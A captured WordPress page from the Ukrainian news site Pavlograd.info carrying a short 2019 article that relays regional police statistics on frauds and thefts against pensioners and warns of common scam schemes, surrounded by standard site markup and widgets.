

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pavlograd.info/stervyatniki-prodolzhayut-metodichno-obmanyvat-i-grabit-pensionerov/
body_size: 12411
content:
    <!DOCTYPE html> 
    <html lang="uk" itemscope itemtype="https://schema.org/BlogPosting">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <title>Стервятники продолжают методично обманывать и грабить пенсионеров &#8211; Павлоград.info</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Павлоград.info &raquo; стрічка" href="https://pavlograd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Павлоград.info &raquo; Канал коментарів" href="https://pavlograd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Павлоград.info &raquo; Стервятники продолжают методично обманывать и грабить пенсионеров Канал коментарів" href="https://pavlograd.info/stervyatniki-prodolzhayut-metodichno-obmanyvat-i-grabit-pensionerov/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pavlograd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pavlograd.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://pavlograd.info/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://pavlograd.info/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='newspaper-magazine-style-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='mdb-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/mdb.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-serif-css' href='https://fonts.googleapis.com/css?family=PT+Serif&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaper-magazine-main-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaper-magazine-media-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/media.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pavlograd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1768870034" id="cookie-bar-js-js"></script>

<!-- OG: 3.1.9 -->
<meta property="og:image" content="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav.png" /><meta property="og:description" content="За прошлый год в полиции Днепропетровщины зарегистрировано 107 мошенничеств в отношении пожилых людей. Кроме того, в 2018 году на Днепропетровщине, зарегистрировано 782 факта краж, жертвами которых стали пожилые люди. Об этом сообщает отдел коммуникации полиции Днепропетровской области. За излишней доверчивости пожилые люди чаще становятся жертвами мошенников и воров. Полиция обращается ко всем жителям области с..." /><meta property="og:type" content="article" /><meta property="og:locale" content="uk" /><meta property="og:site_name" content="Павлоград.info" /><meta property="og:title" content="Стервятники продолжают методично обманывать и грабить пенсионеров" /><meta property="og:url" content="https://pavlograd.info/stervyatniki-prodolzhayut-metodichno-obmanyvat-i-grabit-pensionerov/" /><meta property="og:updated_time" content="2019-02-01T09:39:46+02:00" />
<meta property="article:published_time" content="2019-02-01T07:39:46+00:00" /><meta property="article:modified_time" content="2019-02-01T07:39:46+00:00" /><meta property="article:section" content="Новини України та Світу" /><meta property="article:author:first_name" content="pavlograd.info" /><meta property="article:author:username" content="pavlograd.info" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary" /><meta property="twitter:title" content="Стервятники продолжают методично обманывать и грабить пенсионеров" /><meta property="twitter:description" content="За прошлый год в полиции Днепропетровщины зарегистрировано 107 мошенничеств в отношении пожилых людей. Кроме того, в 2018 году на Днепропетровщине, зарегистрировано 782 факта краж, жертвами которых..." /><meta property="twitter:url" content="https://pavlograd.info/stervyatniki-prodolzhayut-metodichno-obmanyvat-i-grabit-pensionerov/" />
<meta itemprop="image" content="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav.png" /><meta itemprop="name" content="Стервятники продолжают методично обманывать и грабить пенсионеров" /><meta itemprop="headline" content="Стервятники продолжают методично обманывать и грабить пенсионеров" /><meta itemprop="description" content="За прошлый год в полиции Днепропетровщины зарегистрировано 107 мошенничеств в отношении пожилых людей. Кроме того, в 2018 году на Днепропетровщине, зарегистрировано 782 факта краж, жертвами которых стали пожилые люди. Об этом сообщает отдел коммуникации полиции Днепропетровской области. За излишней доверчивости пожилые люди чаще становятся жертвами мошенников и воров. Полиция обращается ко всем жителям области с..." /><meta itemprop="datePublished" content="2019-02-01" /><meta itemprop="dateModified" content="2019-02-01T07:39:46+00:00" /><meta itemprop="author" content="pavlograd.info" />
<meta property="profile:first_name" content="pavlograd.info" /><meta property="profile:username" content="pavlograd.info" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://pavlograd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pavlograd.info/wp-json/wp/v2/posts/10574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pavlograd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pavlograd.info/stervyatniki-prodolzhayut-metodichno-obmanyvat-i-grabit-pensionerov/" />
<link rel='shortlink' href='https://pavlograd.info/?p=10574' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pavlograd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpavlograd.info%2Fstervyatniki-prodolzhayut-metodichno-obmanyvat-i-grabit-pensionerov%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pavlograd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpavlograd.info%2Fstervyatniki-prodolzhayut-metodichno-obmanyvat-i-grabit-pensionerov%2F&#038;format=xml" />
<link rel="pingback" href="https://pavlograd.info/xmlrpc.php"><link rel="icon" href="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
 
.entry-meta .posted-on { display: none; }

.author_img {
	display:none;
}


/*

.col-sm-4 {
	width: 100%;
	text-align:center;
}
*/

.col-xs-12.col-sm-8
{display:none}

.fa-close{
	color:white;
	scale: 1.5;
}
		</style>
		    </head>
<body class="wp-singular post-template-default single single-post postid-10574 single-format-standard wp-custom-logo wp-theme-newspaper-magazine group-blog">
	<!-- Start  Header Section -->
                <header>
                   <!-- Start Top Header Section -->
          <div class="top_header headerbackground clearfix">   <!-- class headerbackground is used for Background for top header and menu -->
            <div class="container">
              <div class="row">
                        <div class="col-xs-12 col-sm-8 col-md-9">
            <div class="header_link">
                            </div>
        </div>
                            <div class="col-xs-12 col-sm-4 col-md-3">
            <div class="top_sociallink pull-right">
                <ul>
                    
                    
                                            
                    
                    
                                    </ul>
            </div>
        </div>
                  
              </div>
            </div>
          </div>
          <!-- End Top Header Section -->
          <!-- Start Middle Header Section -->
          <div class="middle_header">
              <div class="container">
                  <div class="row clearfix">
                            <div class="col-sm-4 col-sm-offset-0">
            <div class="logo">
                <a href="https://pavlograd.info/" class="custom-logo-link" rel="home"><img width="600" height="157" src="https://pavlograd.info/wp-content/uploads/2023/03/pavlograd_2-1.png" class="custom-logo" alt="Павлоград.info" decoding="async" fetchpriority="high" srcset="https://pavlograd.info/wp-content/uploads/2023/03/pavlograd_2-1.png 600w, https://pavlograd.info/wp-content/uploads/2023/03/pavlograd_2-1-300x79.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>            </div>
        </div>
    
                            <div class="col-xs-12 col-sm-8">
            <div class="top_add pull-right">
                            </div>
        </div>
                        
                  </div>
              </div>
          </div>
          <!-- End Middle Header Section -->

          <!-- Start Menu Section -->

              <div class="menu_search headerbackground">
                <div class="container">
                  <div class="row">
                            <div class="col-xs-12 col-sm-11">
            <div class="menu clearfix">
                <div class="nav-wrapper"> 
                    <!-- for toogle menu -->
                    <div class="visible-xs visible-sm  clearfix"><span id="showbutton" class="clearfix"><img class="img-responsive grow" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/images/button.png" alt=""/></span></div>
                    <div class=""></div>
                                          
                    <nav class="col-md-12 im-hiding">
                        <div class="clearfix">
                                                <ul id="menu-%d0%bd%d0%b8%d0%b7" class="main-nav"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://pavlograd.info/category/news/">Новини України та Світу</a></li>
</ul>                                                </div>    
                    </nav><!-- / main nav -->
                </div>
            </div>
        </div>
                                            <div class="col-xs-12 col-sm-1 hidden-xs">
                <div class="expSearchBox">
                    <a id="button" href="#"><i class="fa fa-search" aria-hidden="true"></i></a>
                    <div id="item">
                        <div class="search_page">
                            <div class="search-page-search-wrap">
                                <form method="get" id="searchform" class="td-search-form-widget" action="https://pavlograd.info/" >
    <div role="search">
	    <input type="text" value="" name="s" id="s" class="td-widget-search-input" />
	    <input type="submit" id="searchsubmit" value="Пошук" class="wpb_button wpb_btn-inverse btn" />
    </div>
    </form>                                     
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                                
                  </div>
                </div>
              </div>

          <!-- End Menu Section -->
          <!-- Start Treanding  News Section -->
          
          <!-- End Treanding News Section -->

          
          
        </header>

      <!-- End  Header Section -->
	<!-- inner page start -->
	<section class="innerpage">
		<div class="container">
			<div class="row">
				<!-- Start inner page title -->
				<div class="col-md-12 hidden-xs">
					<div class="innerpagetitle">
							
					</div>
				</div>
				<!-- Start inner page News Section -->
				<div class="col-md-12">
					<div class="row innerpagenews">
										        <!-- Left Sidebar -->
				        						<!-- Start inner page News left Section -->
						<div class="col-md-8">
							<div class="innerpage_left">
								<div class="single_cat_news single_post_detail">
								<article>
    <div class="innerpage_news_title">
        <h4 class="news_title">
            <a href="https://pavlograd.info/stervyatniki-prodolzhayut-metodichno-obmanyvat-i-grabit-pensionerov/"><span>Стервятники продолжают методично обманывать и грабить пенсионеров</span></a>
        </h4>
    </div>
    <div class="author_time news_author">
        <span class="author_img"><i class="fa fa-user" aria-hidden="true"></i><a
                    href="https://pavlograd.info/author/admin/"
                    alt="">pavlograd.info</a></span>
        <span class="publish_date"><i class="fa fa-calendar-check-o"
                                      aria-hidden="true"></i>01.02.2019 09:39</span>
    </div>
	    <div class="nm-content nm-content-single">
	<p><strong>За прошлый год в полиции Днепропетровщины зарегистрировано 107 мошенничеств в отношении пожилых людей. Кроме того, в 2018 году на Днепропетровщине, зарегистрировано 782 факта краж, жертвами которых стали пожилые люди. Об этом сообщает отдел коммуникации полиции Днепропетровской области.</strong><span id="more-10574"></span></p>
<p>За излишней доверчивости пожилые люди чаще становятся жертвами мошенников и воров. Полиция обращается ко всем жителям области с просьбой предупредить своих родителей и стариков соседей о возможных схемах мошенничества. А также призывает граждан пожилого возраста быть бдительными, остерегаться подозрительных звонков, тщательно проверять информацию от неизвестных людей а не принимать поспешных решений.</p>
<p>Чаще всего для совершения мошенничеств злоумышленники используют такие схемы: звонят ночью и говорят, что родственники попали в ДТП и для того, чтобы «уладить этот вопрос» нужно заплатить деньги, представляются социальными работниками, предлагают обменять деньги в связи с реформой, а затем подменяют их сувенирными купюрами, предлагают продукты по низкой цене, а получив деньги – исчезают и другие схемы</p>
<p>Запись <a href="https://beg.dp.ua/stervjatniki-prodolzhajut-grabit/" rel="noreferrer" target="_blank">Стервятники продолжают методично обманывать и грабить пенсионеров</a> впервые появилась <a href="https://beg.dp.ua/" rel="noreferrer" target="_blank"></a>.</p>
    </div>

    </article>
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pavlograd.info/minulogo-roku-v-pavlogradi-na-odne-roboche-misce-pretenduvali-4-choloviki/" rel="prev">Минулого року в Павлограді на одне робоче місце претендували 4 чоловіки</a></div><div class="nav-next"><a href="https://pavlograd.info/ni-ruskomu-miru-v-dnipri-dnipryani-piketuvali-kinofestival-organizovanij-rpc/" rel="next">Ні “руському миру” в Дніпрі: дніпряни пікетували кінофестиваль, організований РПЦ</a></div></div>
	</nav>
								</div>
							</div>
						</div>
						<!-- Right Sidebar -->
				        <!-- Begining of Sidebar -->
<div class="col-xs-12 col-sm-12 col-md-4">
	<div class="right_news sidebar clearfix">
		<div class="widget_text col-md-12 widget-container"><div class="widget_text row"><div class="widget_text widget custom_html-4 widget_custom_html"><h4 class="news_title"><a><span>Погода</span></a></h4><div class="textwidget custom-html-widget"><div id="SinoptikInformer" style="width:300px;" class="SinoptikInformer type5c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-павлоград" title="Погода у Павлограді" target="_blank"><div class="siCity"><div class="siCityName"><span>Павлоград</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-павлоград/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=2&amp;cities=303019811&amp;lang=ua"></script></div></div></div></div><div class="widget_text col-md-12 widget-container"><div class="widget_text row"><div class="widget_text widget custom_html-5 widget_custom_html"><h4 class="news_title"><a><span>Курс Валют</span></a></h4><div class="textwidget custom-html-widget"><!--Kurs.com.ua main 300x130 Павлоград blue-->
<div id='kurs-com-ua-informer-main-300x130-pavlograd-blue-container'><a href="//old.kurs.com.ua/ua/informer" id="kurs-com-ua-informer-main-300x130-pavlograd-blue" title="Курс валют информер Украина" rel="nofollow" target="_blank">Информер курса валют</a></div>
<script type='text/javascript'>
